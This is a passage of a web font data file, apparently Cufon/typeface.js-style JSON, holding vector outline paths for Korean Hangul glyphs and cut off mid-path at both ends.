r0,-55r-77,0r0,-37r144,0r0,-32r-122,0r0,-37r122,0v0,-13,2,-29,-11,-28r-109,0r0,-37r152,0v18,0,27,10,26,28r-7,103v9,-1,18,-2,25,-3xm337,57r-229,0v-43,2,-22,-58,-27,-94r58,0v4,19,-10,56,10,56r188,0r0,38"},"\ud034":{"d":"264,-94v-21,18,-51,23,-101,24r0,124r-58,0r0,-124r-87,0r0,-38r150,0r0,-50r-126,0r0,-37r126,0v-2,-16,6,-42,-11,-42r-113,0r0,-38r158,0v18,0,28,10,27,28r-7,136v28,-4,42,-16,42,-36r0,-132r58,0r0,337r-58,0r0,-152"},"\ud035":{"d":"220,-151v66,5,38,-74,44,-128r58,0r0,202r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-25,-10,-25r-111,0r0,-37r154,0v19,0,26,10,25,28xm324,-34r-6,92r-53,0r0,-71v0,-7,-4,-11,-11,-11r-187,0r0,-37r233,0v17,0,25,9,24,27"},"\ud038":{"d":"221,-139v26,-3,43,-6,43,-30r0,-110r58,0r0,246r-58,0r0,-87v-23,18,-52,20,-105,21r0,48r-57,0r0,-48r-79,0r0,-37r147,0r0,-35r-124,0r0,-37r124,0v-1,-13,4,-30,-11,-30r-111,0r0,-37r153,0v19,0,28,9,27,27xm337,58r-228,0v-44,2,-22,-59,-27,-96r58,0r0,50v0,6,3,9,10,9r187,0r0,37"},"\ud03c":{"d":"264,-140v-21,18,-52,20,-102,20r0,33r142,0v39,3,11,60,15,91r-188,0v1,9,-4,22,7,22r193,0r0,36r-226,0v-47,5,-28,-54,-32,-93r192,0v-1,-8,3,-20,-6,-20r-186,0r0,-36r31,0r0,-32r-81,0r0,-36r146,0r0,-25r-124,0r0,-36r124,0v0,-12,1,-25,-11,-24r-110,0r0,-36r153,0v19,0,27,9,26,27r-7,92v64,5,39,-69,44,-122r58,0r0,177r-58,0r0,-38"},"\ud044":{"d":"220,-152v66,5,39,-73,44,-127r58,0r0,201r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-24,-10,-24r-111,0r0,-37r154,0v19,0,26,10,25,28xm103,62v-53,1,-22,-80,-30,-124r231,0v14,0,20,6,19,20r-4,104r-216,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-126,0v3,18,-9,52,10,52r123,0"},"\ud050":{"d":"345,-62r-78,0r0,120r-58,0r0,-120r-62,0r0,120r-58,0r0,-120r-74,0r0,-37r229,0r0,-56r-189,0r0,-38r189,0v-2,-17,6,-45,-11,-46r-175,0r0,-37r225,0v19,0,28,9,26,28r-14,149r50,0r0,37"},"\ud058":{"d":"279,-279v20,0,25,6,24,26r-8,102r50,0r0,36r-81,0r0,32v20,-1,39,0,38,20r-4,69r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v0,-9,2,-20,-7,-20r-178,0r0,-35r37,0r0,-32r-81,0r0,-36r224,0r0,-29r-179,0r0,-36r179,0v0,-12,1,-27,-11,-27r-166,0r0,-36r217,0xm207,-83r0,-32r-54,0r0,32r54,0"},"\ud06c":{"d":"308,-243r-14,168r-51,0r0,-62r-188,0r0,-38r188,0v-3,-19,9,-58,-11,-58r-174,0r0,-38r224,0v19,0,28,9,26,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\ud06d":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-34,-10,-33r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,118r49,0r0,38xm302,-42r-6,100r-53,0r0,-78v0,-7,-4,-10,-11,-10r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\ud070":{"d":"345,-81r-330,0r0,-38r225,0r0,-43r-179,0r0,-38r179,0v-2,-14,6,-40,-10,-39r-167,0r0,-38r218,0v17,0,24,9,23,26r-8,132r49,0r0,38xm85,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ud074":{"d":"279,-278v20,0,25,6,24,26r-8,107r50,0r0,35r-330,0r0,-35r224,0r0,-32r-179,0r0,-35r179,0v0,-13,2,-31,-11,-30r-166,0r0,-36r217,0xm93,62v-48,5,-29,-53,-33,-92r183,0v-1,-9,3,-22,-6,-22r-177,0r0,-35r222,0v38,2,10,61,15,91r-179,0v1,9,-4,22,7,22r182,0r0,36r-214,0"},"\ud07c":{"d":"345,-98r-330,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-33,-10,-32r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,117r49,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-100r223,0v13,0,19,7,19,21r-4,109r-208,0xm243,24r0,-49v0,-5,-1,-7,-6,-7r-119,0v3,19,-10,56,10,56r115,0"},"\ud07d":{"d":"345,-100r-330,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-31,-11,-31r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,115r50,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-108r58,0r0,32r125,0r0,-32r58,0r0,138r-211,0xm243,24r0,-32r-125,0v1,14,-5,33,11,32r114,0"},"\ud081":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-14,4,-34,-11,-33r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,118r50,0r0,38xm180,-83v60,0,104,23,104,77v0,55,-44,77,-104,77v-60,0,-104,-22,-104,-77v0,-54,44,-77,104,-77xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,26,21,40,48,40"},"\ud0a4":{"d":"320,58r-57,0r0,-337r57,0r0,337xm185,-274v20,1,28,8,28,28v0,119,-66,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\ud0a5":{"d":"320,-88r-58,0r0,-191r58,0r0,191xm184,-274v20,0,27,6,27,26v-3,84,-57,141,-161,172r-17,-34v44,-15,75,-34,94,-58v-30,4,-60,1,-92,2r0,-37r110,0v2,-11,11,-34,-6,-34r-100,0r0,-37r145,0xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-168,0r0,-37r214,0v17,0,25,8,24,25"},"\ud0a8":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm184,-274v20,0,27,6,27,26v-2,88,-56,148,-161,181r-18,-34v46,-17,79,-38,97,-63v-31,5,-60,2,-94,3r0,-38r110,0v2,-12,12,-38,-6,-38r-100,0r0,-37r145,0xm332,52r-219,0v-47,-1,-19,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r177,0r0,38"},"\ud0ac":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm184,-275v20,0,28,6,27,27v-4,75,-58,128,-161,159r-17,-33v43,-14,74,-32,93,-52v-29,4,-59,1,-90,2r0,-36r110,0v2,-11,8,-30,-7,-31r-99,0r0,-36r144,0xm119,62v-47,4,-27,-57,-31,-95r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-210,0"},"\ud0b4":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm184,-274v20,0,27,6,27,26v0,82,-57,140,-161,171r-17,-35v45,-16,76,-34,94,-57v-29,6,-60,2,-92,3r0,-37r110,0v2,-10,11,-34,-6,-34r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v14,0,20,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ud0b5":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm184,-274v20,0,27,7,27,26v0,100,-69,140,-161,168r-17,-34v46,-15,78,-34,96,-56v-30,5,-61,2,-94,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r116,0r0,-34r59,0r0,143r-203,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ud0b7":{"d":"320,-71r-58,0r0,-208r58,0r0,208xm184,-274v20,0,27,6,27,26v0,105,-65,150,-157,184r-21,-34v47,-18,80,-42,98,-68v-30,5,-61,2,-95,3r0,-38r110,0v2,-12,9,-34,-7,-35r-99,0r0,-38r144,0xm230,-87v1,62,49,94,106,110r-18,36v-43,-10,-98,-42,-115,-75v-18,37,-71,65,-119,77r-17,-36v71,-21,105,-55,104,-112r59,0"},"\ud0b9":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm184,-274v20,0,28,5,27,26v-8,101,-68,141,-159,172r-19,-34v46,-16,78,-35,96,-58v-30,4,-61,1,-93,2r0,-37r110,0v2,-10,10,-35,-7,-34r-99,0r0,-37r144,0xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,27v25,0,45,-16,45,-40v0,-25,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,23,20,40,45,40"},"\ud0c0":{"d":"140,-66v55,0,104,2,104,-41r0,-172r58,0r0,104r55,0r0,38r-55,0r0,195r-58,0r0,-113v-27,21,-73,29,-136,28v-45,-1,-77,2,-77,-44r0,-203r163,0r0,38r-105,0r0,60r101,0r0,37r-101,0r0,58v1,22,27,15,51,15"},"\ud0c1":{"d":"134,-132v50,0,110,7,110,-37r0,-110r58,0r0,72r55,0r0,38r-55,0r0,84r-58,0r0,-35v-30,24,-75,27,-140,27v-43,0,-74,1,-74,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm303,-45r-6,103r-53,0r0,-79v0,-7,-4,-11,-11,-11r-165,0r0,-37r211,0v17,0,25,8,24,24"},"\ud0c4":{"d":"136,-126v51,0,108,6,108,-38r0,-115r58,0r0,78r55,0r0,38r-55,0r0,121r-58,0r0,-72v-30,25,-74,28,-140,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24v3,19,25,14,48,14xm315,52r-212,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r171,0r0,38"},"\ud0c8":{"d":"135,-148v50,0,109,7,109,-37r0,-94r58,0r0,62r55,0r0,38r-55,0r0,73r-58,0r0,-32v-29,25,-74,27,-140,27v-44,1,-73,0,-73,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0v-5,35,17,29,46,29xm108,62v-48,4,-28,-56,-32,-95r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,8,-4,22,6,22r170,0r0,37r-202,0"},"\ud0d0":{"d":"134,-133v50,0,110,7,110,-37r0,-109r58,0r0,71r55,0r0,38r-55,0r0,83r-58,0r0,-34v-30,24,-75,27,-140,27v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-103r207,0v14,0,21,7,20,21r-5,112r-192,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-103,0v4,19,-10,57,10,57r100,0"},"\ud0d1":{"d":"134,-136v50,0,110,7,110,-38r0,-105r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-32v-29,24,-74,26,-140,27v-44,0,-75,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0r0,21v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r110,0r0,-32r58,0r0,140r-196,0xm244,24r0,-33r-110,0v1,13,-5,34,10,33r100,0"},"\ud0d3":{"d":"130,-130v47,-5,114,8,114,-38r0,-111r58,0r0,72r55,0r0,38r-55,0r0,94r-58,0r0,-44v-29,24,-77,28,-142,28v-42,0,-71,-1,-71,-44r0,-139r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24v1,18,21,12,41,14xm217,-77v1,59,48,86,104,100r-16,36v-44,-7,-97,-37,-115,-69v-16,36,-70,63,-118,71r-17,-37v70,-17,104,-46,103,-101r59,0"},"\ud0d4":{"d":"134,-135v50,0,110,8,110,-37r0,-107r58,0r0,71r55,0r0,37r-55,0r0,80r-58,0r0,-32v-29,25,-74,27,-140,27v-43,0,-74,0,-74,-43r0,-135r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,21v2,20,23,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,60,-58,59,-109r55,0v-1,40,11,70,34,90v24,-20,34,-50,33,-90r56,0v-1,51,17,84,57,109"},"\ud0d5":{"d":"134,-137v53,0,110,6,110,-38r0,-104r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-33v-29,25,-80,27,-144,28v-42,1,-69,-3,-69,-43r0,-133r166,0r0,36r-108,0r0,30r104,0r0,36r-104,0r0,21v2,19,23,14,45,14xm198,-90v56,0,101,26,101,79v0,52,-46,79,-101,79v-56,0,-100,-29,-101,-79v0,-53,45,-79,101,-79xm198,28v25,0,45,-15,45,-39v0,-24,-20,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud0dc":{"d":"93,-28v-39,0,-63,-1,-63,-42r0,-204r136,0r0,38r-82,0r0,60r77,0r0,37r-77,0v3,24,-9,63,10,71v47,3,102,10,102,-38r0,-173r50,0r0,103r34,0r0,-103r52,0r0,337r-52,0r0,-196r-34,0r0,192r-50,0r0,-105v-19,19,-58,23,-103,23"},"\ud0dd":{"d":"96,-94v-38,0,-63,-3,-63,-42r0,-138r135,0r0,36r-82,0r0,33r77,0r0,36r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-109r50,0r0,71r34,0r0,-71r51,0r0,194r-51,0r0,-85r-34,0r0,84r-50,0r0,-31v-17,19,-58,23,-99,23xm331,-44r-6,102r-52,0r0,-79v0,-7,-4,-11,-11,-11r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\ud0e0":{"d":"95,-87v-38,0,-62,-4,-62,-42r0,-145r135,0r0,37r-82,0r0,36r77,0r0,37r-77,0v1,14,-4,34,10,35v38,2,99,11,99,-35r0,-115r50,0r0,77r34,0r0,-77r51,0r0,231r-51,0r0,-116r-34,0r0,116r-50,0r0,-62v-18,17,-60,23,-100,23xm338,52r-227,0v-47,0,-20,-72,-27,-112r57,0r0,65v0,6,4,9,11,9r186,0r0,38"},"\ud0e4":{"d":"96,-111v-38,0,-63,-5,-63,-42r0,-122r135,0r0,36r-81,0r0,26r77,0r0,36r-77,0v0,12,-2,26,9,27v36,2,99,10,99,-36r0,-93r50,0r0,62r34,0r0,-62r51,0r0,173r-51,0r0,-73r-34,0r0,72r-50,0r0,-27v-17,19,-58,23,-99,23xm125,62v-48,5,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v37,3,11,63,15,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ud0ec":{"d":"96,-95v-38,0,-63,-4,-63,-43r0,-136r135,0r0,36r-82,0r0,33r77,0r0,35r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-108r50,0r0,71r34,0r0,-71r51,0r0,192r-51,0r0,-83r-34,0r0,83r-50,0r0,-31v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-103r218,0v13,0,20,7,20,21r-5,112r-203,0xm273,24r0,-50v0,-5,-2,-7,-7,-7r-117,0v4,19,-10,57,10,57r114,0"},"\ud0ed":{"d":"96,-98v-38,0,-63,-5,-63,-42r0,-134r135,0r0,36r-82,0r0,31r78,0r0,36r-78,0v0,14,-3,32,10,33v37,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,186r-51,0r0,-80r-34,0r0,79r-50,0r0,-27v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-110r57,0r0,32r123,0r0,-32r57,0r0,140r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ud0ef":{"d":"95,-92v-38,1,-62,-5,-62,-42r0,-140r135,0r0,36r-81,0r0,34r77,0r0,36r-77,0v1,14,-5,35,9,36v38,1,99,10,99,-36r0,-111r50,0r0,71r34,0r0,-71r51,0r0,208r-51,0r0,-99r-34,0r0,78r-50,0r0,-23v-18,18,-60,22,-100,23xm234,-77v1,60,52,86,108,100r-18,37v-43,-7,-100,-40,-117,-72v-17,35,-71,66,-119,73r-19,-36v72,-19,108,-49,107,-102r58,0"},"\ud0f0":{"d":"95,-96v-36,0,-62,-5,-62,-43r0,-135r135,0r0,36r-82,0r0,32r78,0r0,36r-78,0v0,14,-3,32,10,33v37,1,99,10,99,-35r0,-107r50,0r0,70r34,0r0,-70r51,0r0,188r-51,0r0,-80r-34,0r0,79r-50,0r0,-28v-17,18,-60,25,-100,24xm265,1v-8,25,-39,53,-63,63v-24,-10,-56,-38,-64,-63v-9,26,-29,48,-61,63r-27,-31v41,-25,62,-59,61,-109r55,0v-1,40,11,70,36,91v25,-21,37,-51,36,-91r54,0v-1,51,20,83,61,109r-27,31v-32,-15,-52,-37,-61,-63"},"\ud0f1":{"d":"94,-97v-36,0,-61,-6,-61,-43r0,-134r135,0r0,36r-81,0r0,31r77,0r0,35r-77,0v1,13,-4,33,9,34v35,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,184r-51,0r0,-78r-34,0r0,73r-50,0r0,-21v-17,19,-61,24,-101,24xm222,-90v58,0,102,26,102,79v0,53,-44,79,-102,79v-58,0,-102,-26,-102,-79v0,-53,44,-79,102,-79xm222,28v27,0,48,-14,48,-39v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,25,21,39,48,39"},"\ud130":{"d":"322,58r-57,0r0,-195r-59,0r0,-38r59,0r0,-104r57,0r0,337xm95,-78v0,17,19,13,37,13v35,0,67,-3,94,-10r7,33v-35,11,-78,16,-131,16v-39,0,-65,-2,-65,-42r0,-206r166,0r0,38r-108,0r0,61r90,0r0,37r-90,0r0,60"},"\ud131":{"d":"320,-85r-58,0r0,-83r-55,0r0,-37r55,0r0,-74r58,0r0,194xm92,-144v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,14,-112,14v-40,0,-74,1,-74,-41r0,-142r167,0r0,36r-109,0r0,33r95,0r0,37r-95,0r0,24xm322,-43r-6,101r-53,0r0,-78v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ud134":{"d":"320,-42r-58,0r0,-121r-55,0r0,-39r55,0r0,-77r58,0r0,237xm92,-137v2,18,22,14,42,14v28,0,55,-2,80,-7r6,32v-32,9,-70,13,-114,13v-39,-1,-72,1,-72,-40r0,-149r167,0r0,37r-109,0r0,35r95,0r0,38r-95,0r0,27xm332,52r-224,0v-47,0,-20,-71,-27,-111r58,0r0,64v0,6,3,9,10,9r183,0r0,38"},"\ud138":{"d":"320,-105r-58,0r0,-72r-55,0r0,-36r55,0r0,-66r58,0r0,174xm93,-177v-5,36,17,30,46,31v30,0,55,-3,76,-7r5,31v-28,8,-66,13,-114,13v-40,-1,-71,1,-71,-40r0,-126r166,0r0,36r-108,0r0,27r95,0r0,35r-95,0xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-6,-22r-171,0r0,-36r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0"},"\ud140":{"d":"320,-86r-58,0r0,-82r-55,0r0,-38r55,0r0,-73r58,0r0,193xm92,-145v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,13,-112,13v-40,0,-74,2,-74,-40r0,-141r167,0r0,36r-109,0r0,33r95,0r0,36r-95,0r0,24xm118,62v-21,0,-30,-9,-30,-30r0,-103r214,0v13,0,19,7,19,21r-4,112r-199,0xm262,24r0,-50v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,57,10,57r106,0"},"\ud141":{"d":"320,-93r-58,0r0,-77r-55,0r0,-37r55,0r0,-72r58,0r0,186xm92,-148v2,19,23,14,44,14v29,0,54,-2,78,-7r6,32v-30,9,-68,13,-113,13v-40,0,-72,3,-72,-40r0,-139r166,0r0,37r-109,0r0,31r96,0r0,37r-96,0r0,22xm118,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm262,24r0,-33r-116,0v1,14,-6,33,11,33r105,0"},"\ud143":{"d":"320,-69r-58,0r0,-98r-55,0r0,-37r55,0r0,-75r58,0r0,210xm93,-142v1,19,22,14,42,14v27,0,54,-2,80,-7r5,32v-34,9,-73,13,-115,13v-38,-1,-70,2,-70,-40r0,-144r166,0r0,36r-108,0r0,35r95,0r0,36r-95,0r0,25xm228,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-39,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud144":{"d":"320,-92r-58,0r0,-77r-55,0r0,-37r55,0r0,-73r58,0r0,187xm93,-147v1,20,22,15,43,15v29,0,55,-2,78,-7r6,32v-31,9,-69,13,-113,13v-40,0,-72,3,-72,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,23xm262,0v-10,25,-39,53,-64,64v-25,-10,-54,-39,-63,-64v-10,25,-37,52,-62,64r-26,-31v42,-26,61,-59,60,-110r56,0v-1,42,9,70,35,92v25,-22,37,-50,36,-92r55,0v-1,52,19,84,61,110r-27,31v-25,-12,-52,-38,-61,-64"},"\ud145":{"d":"320,-91r-58,0r0,-79r-55,0r0,-37r55,0r0,-72r58,0r0,188xm93,-146v1,18,21,14,39,14v29,0,56,-3,82,-8r6,32v-34,9,-72,14,-116,14v-39,-1,-69,0,-69,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,24xm216,-90v57,0,101,26,101,79v0,52,-44,79,-101,79v-57,0,-101,-29,-101,-79v0,-52,44,-79,101,-79xm216,28v26,0,45,-14,45,-39v0,-25,-19,-39,-45,-39v-25,0,-45,15,-45,39v0,24,20,39,45,39"},"\ud14c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm259,54r-49,0r0,-191r-44,0r0,-38r44,0r0,-104r49,0r0,333xm89,-26v-36,1,-59,-4,-59,-42r0,-206r143,0r0,38r-88,0r0,61r66,0r0,37r-66,0v5,28,-19,72,28,72v25,0,47,-2,68,-8r7,33v-27,10,-60,15,-99,15"},"\ud14d":{"d":"330,-85r-51,0r0,-194r51,0r0,194xm260,-85r-50,0r0,-83r-41,0r0,-37r41,0r0,-74r50,0r0,194xm86,-144v0,17,20,14,36,14v20,0,40,-2,58,-6r6,32v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-143r134,0r0,36r-81,0r0,34r68,0r0,36r-68,0r0,24xm331,-43r-6,101r-52,0r0,-79v0,-7,-3,-10,-10,-10r-176,0r0,-38r220,0v17,0,25,9,24,26"},"\ud150":{"d":"330,-48r-51,0r0,-231r51,0r0,231xm260,-48r-50,0r0,-116r-40,0r0,-38r40,0r0,-77r50,0r0,231xm86,-138v1,17,21,14,37,14v21,0,40,-2,57,-6r6,33v-25,8,-53,12,-88,12v-37,0,-65,-1,-65,-40r0,-149r135,0r0,37r-82,0r0,36r69,0r0,37r-69,0r0,26xm338,54r-221,0v-47,0,-20,-73,-27,-113r56,0r0,65v0,6,3,9,10,9r182,0r0,39"},"\ud154":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm260,-106r-50,0r0,-71r-40,0r0,-36r40,0r0,-66r50,0r0,173xm86,-177v-9,50,60,26,94,25r6,31v-25,8,-56,11,-91,11v-37,0,-62,-2,-62,-39r0,-126r135,0r0,36r-82,0r0,27r68,0r0,35r-68,0xm125,62v-48,5,-28,-55,-32,-94r180,0v-1,-9,3,-23,-7,-22r-173,0r0,-36r218,0v39,3,11,61,16,93r-176,0v1,9,-4,23,7,23r180,0r0,36r-213,0"},"\ud15c":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm260,-87r-50,0r0,-81r-41,0r0,-38r41,0r0,-73r50,0r0,192xm86,-145v0,17,20,14,36,14v20,0,40,-3,58,-7r6,33v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-142r134,0r0,36r-81,0r0,33r68,0r0,36r-68,0r0,24xm123,62v-21,0,-30,-9,-30,-30r0,-102r218,0v13,0,20,7,20,21r-5,111r-203,0xm272,24r0,-50v0,-5,-2,-7,-7,-7r-115,0v4,19,-10,57,11,57r111,0"},"\ud15d":{"d":"330,-93r-51,0r0,-186r51,0r0,186xm260,-94r-50,0r0,-76r-40,0r0,-37r40,0r0,-72r50,0r0,185xm86,-148v1,16,20,14,36,14v20,0,40,-2,58,-6r6,31v-26,8,-56,13,-91,13v-34,0,-62,-2,-62,-39r0,-140r134,0r0,37r-81,0r0,31r68,0r0,37r-68,0r0,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r57,0r0,31r123,0r0,-31r57,0r0,139r-207,0xm273,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\ud15f":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm260,-91r-50,0r0,-76r-40,0r0,-37r40,0r0,-75r50,0r0,188xm86,-142v1,15,18,14,35,14v20,0,40,-3,59,-7r6,32v-27,8,-58,13,-92,13v-35,0,-61,-3,-61,-39r0,-145r135,0r0,36r-82,0r0,35r68,0r0,36r-68,0r0,25xm234,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-40,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud161":{"d":"330,-94r-51,0r0,-185r51,0r0,185xm260,-99r-50,0r0,-71r-40,0r0,-37r40,0r0,-72r50,0r0,180xm86,-147v0,16,19,14,35,14v20,0,40,-2,59,-7r6,32v-27,9,-58,13,-92,13v-37,0,-61,-2,-61,-39r0,-140r135,0r0,36r-82,0r0,32r68,0r0,36r-68,0r0,23xm222,-90v58,0,102,27,102,79v0,52,-44,79,-102,79v-58,0,-103,-26,-103,-79v0,-52,45,-79,103,-79xm222,28v26,0,47,-14,47,-39v0,-25,-21,-39,-47,-39v-27,0,-48,14,-48,39v0,25,21,39,48,39"},"\ud1a0":{"d":"345,-7r-330,0r0,-38r136,0r0,-48v-39,-3,-96,14,-96,-31r0,-149r250,0r0,38r-192,0r0,32r188,0r0,38r-188,0v1,13,-5,35,9,35r184,0r0,37r-97,0r0,48r136,0r0,38"},"\ud1a1":{"d":"151,-138v-37,-3,-93,14,-93,-29r0,-112r244,0r0,35r-186,0r0,19r181,0r0,33r-181,0v0,10,-1,20,9,20r178,0r0,34r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm302,-30r-6,88r-53,0r0,-66v0,-8,-3,-13,-11,-13r-175,0r0,-35r221,0v17,0,25,9,24,26"},"\ud1a4":{"d":"152,-130v-38,-3,-94,14,-94,-29r0,-120r244,0r0,37r-186,0r0,20r182,0r0,35r-182,0v0,11,-1,22,10,21r177,0r0,36r-93,0r0,32r135,0r0,37r-330,0r0,-37r137,0r0,-32xm85,58v-45,3,-21,-62,-27,-99r58,0r0,53v0,6,4,9,11,9r182,0r0,37r-224,0"},"\ud1a8":{"d":"151,-146v-37,-3,-93,14,-93,-29r0,-104r243,0r0,33r-185,0r0,17r181,0r0,32r-181,0v-1,10,0,19,10,18r176,0r0,33r-93,0r0,23r136,0r0,34r-330,0r0,-34r136,0r0,-23xm92,62v-45,5,-29,-47,-32,-84r183,0v0,-8,2,-18,-6,-18r-177,0r0,-33r223,0v34,2,11,55,14,83r-179,0v1,8,-3,19,7,18r182,0r0,34r-215,0"},"\ud1b0":{"d":"151,-139v-37,-3,-93,14,-93,-29r0,-111r244,0r0,35r-186,0r0,18r181,0r0,33r-181,0v0,10,-1,20,9,19r178,0r0,35r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27v-3,-16,8,-46,-7,-50r-118,0v3,17,-8,50,9,50r116,0"},"\ud1b1":{"d":"151,-140v-38,-3,-93,14,-93,-30r0,-109r243,0r0,34r-185,0r0,18r181,0r0,33r-181,0v-1,10,0,20,10,19r176,0r0,35r-93,0r0,26r136,0r0,34r-330,0r0,-34r136,0r0,-26xm90,62v-53,1,-22,-82,-30,-126r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud1b3":{"d":"151,-137v-37,-3,-93,14,-93,-29r0,-113r243,0r0,35r-185,0r0,19r181,0r0,33r-181,0v-1,11,0,21,10,21r176,0r0,34r-93,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm304,60v-47,-7,-101,-30,-123,-61v-19,33,-74,57,-124,62r-13,-35v72,-13,107,-40,106,-88r59,0v-1,46,35,70,108,87"},"\ud1b5":{"d":"151,-143v-38,-4,-93,15,-93,-29r0,-107r243,0r0,34r-185,0r0,17r181,0r0,33r-181,0v-1,10,0,19,10,18r176,0r0,34r-93,0r0,28r136,0r0,35r-330,0r0,-35r136,0r0,-28xm180,-69v58,0,104,19,104,70v0,51,-46,71,-104,70v-58,0,-104,-19,-104,-70v0,-51,46,-71,104